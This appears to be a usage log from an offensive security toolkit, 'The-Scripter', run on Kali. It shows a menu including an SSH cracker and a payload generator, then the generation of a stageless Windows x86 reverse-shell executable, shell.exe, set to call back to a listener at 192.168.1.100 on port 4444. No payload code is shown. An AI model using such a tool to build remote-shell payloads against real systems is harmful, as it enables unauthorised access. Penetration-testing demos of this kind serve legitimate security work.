 (_/
Select the Script you want to create and run
1.SSH Cracker
2.Payload Generator
3.Webserver
4.Recon
5.Password Generator
Enter the Option :
2
Enter the type of payload you want
0. Staged Non-Meterpreter
1. Stageless Non-Meterpreter
2. Staged Meterpreter
3. Stageless Meterpreter
1
Select Platform
0. Linux x86
1. Linux x64
2. Windows x86
3. Windows x64
4. PHP
5. Java
2
Enter Listener Host :192.168.1.100
Enter Listener Port :4444
You Payload is Preparing
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 324 bytes
Final size of exe file: 73802 bytes
Saved as: shell.exe
root@kali:~/Desktop/The-Scripter#